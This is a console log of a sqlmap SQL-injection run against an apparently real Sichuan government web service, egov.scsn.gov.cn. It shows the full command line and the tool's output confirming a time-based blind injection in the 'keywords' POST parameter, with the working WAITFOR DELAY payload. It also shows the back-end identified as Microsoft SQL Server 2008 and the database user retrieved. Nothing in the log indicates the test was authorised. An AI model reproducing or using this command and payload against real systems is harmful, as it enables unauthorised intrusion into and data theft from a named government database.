 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r  C:\Users\Li
uan\Desktop\四川政务通用\sql7\4.txt  -p keywords --dbms mssql --time-sec 2 --cur
rent-user --time-sec 5 --technique T
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:48:38
[19:48:38] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\四川政务通用
\sql7\4.txt'
[19:48:38] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.scsn.gov.cn:8080/servlet/../kbiframe/q
uestionEdit.jsp'. Do you want to follow? [Y/n] n
[19:48:39] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[19:48:39] [INFO] it appears that the target is not protected
[19:48:39] [WARNING] heuristic (basic) test shows that POST parameter 'keywords'
 might not be injectable
[19:48:39] [INFO] testing for SQL injection on POST parameter 'keywords'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[19:48:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:48:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[19:48:55] [INFO] POST parameter 'keywords' seems to be 'Microsoft SQL Server/Sy
base time-based blind' injectable
[19:48:55] [INFO] checking if the injection point on POST parameter 'keywords' i
s a false positive
POST parameter 'keywords' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Parameter: keywords (POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: qid=15618&deptIds=null&deptid=26&deptname=%e7%8e%af%e5%a2%83%e4%bf%
9d%e6%8a%a4%e5%8e%85&question=v05850%e5%9c%a8%e7%ba%bf%e5%92%a8%e8%af%a2%e7%9a%8
4%e9%97%ae%e9%a2%98&keywords=%' WAITFOR DELAY '0:0:5'--&guanlian=3&content=
%26nbsp;
%e7%8e%af%e5%a2%83%e4%bf%9d%e6%8a%a4%e5%8e%85:
---
[19:49:31] [INFO] testing Microsoft SQL Server
[19:49:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:49:36] [INFO] confirming Microsoft SQL Server
[19:49:52] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[19:49:52] [INFO] fetching current user
[19:49:52] [INFO] retrieved: egh
current user:    'egh'
[19:50:55] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.scsn.gov.cn'